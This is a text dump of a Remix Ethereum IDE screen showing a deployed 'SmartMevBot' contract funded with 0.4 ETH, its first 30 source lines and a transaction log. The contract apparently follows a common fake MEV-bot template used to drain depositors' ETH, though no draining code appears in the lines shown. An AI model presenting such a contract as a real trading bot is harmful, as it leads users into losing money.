 ChatGPT
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
DEPLOY & RUN
TRANSACTIONS
At Address
Load contract from Ad
Transactions recorded 1 i
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned
Contracts
SMARTMEVBOT AT 0X3F
Balance: 0.4 ETH
Start
Start - transact (payable)
Stop
Withdraw
checkLiquidity
Low level interactions
i
CALLDATA
Transact
Home
SmartMevBot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.20;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
6 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Pool.sol";
7 import "https://github.com/Uniswap/v3-core/blob/main/contracts/libraries/LiquidityMath.sol";
8
9 contract SmartMevBot {
10
11 uint liquidity;
12 event Log(string, uint, string);
13
14 constructor() {} 839877 gas 839000 gas
15
16 receive() external payable {} undefined gas
17
18 struct slice {
19 uint _len;
20 uint _ptr;
21 }
22
23 /*
24 * @dev Find newly deployed contracts on Uniswap Exchange
25
26 * @param memory of required contract liquidity.
27 * @param other The second slice to compare.
28
29 * @return New contracts with required liquidity.
30 */
0
Listen on all transactions
Filter with transaction hash or address
view on etherscan
[block:20268466 txIndex:54] from: 0x891...d2f97 to: SmartMevBot.(constructor) value: 0 wei data: 0x608...40033 logs: 0 hash: 0xe0c...014fb
Debug
>
Initialize as git repo
Remix Copilot